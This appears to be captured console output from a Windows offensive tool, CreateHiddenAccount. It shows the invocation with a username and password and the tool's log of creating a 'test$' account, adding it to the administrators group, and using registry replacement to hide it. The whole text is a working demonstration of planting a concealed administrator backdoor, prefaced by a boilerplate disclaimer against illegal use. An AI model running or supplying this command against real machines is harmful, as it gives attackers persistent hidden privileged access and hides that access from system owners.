 C:\Users\win7\Desktop>CreateHiddenAccount_upx_v0.2.exe -u test -p 123456
v0.2
Team: WgpSec
Author: TeamsSix
Blog: teamssix.com
WeChat Official Accounts: TeamsSix
Project Address: github.com/wgpsec/CreateHiddenAccount
[!] 请勿将工具用于非法用途，开发人员不承担任何责任，也不对任何滥用或损坏负责。
[!] Do not use the tool for illegal purposes, the developer is not responsible,
nor responsible for any misuse or damage.
[+] Successfully added test$ user.
[+] Successfully added test$ user to administrator group.
[+] test$ RID: 3F0
[+] Administrator RID: 1F4
[+] Succeeded to Delete test$ User using Windows API.
[+] Registry imported successfully.
[+] Registry replaced successfully.
[+] Successfully add hidden user.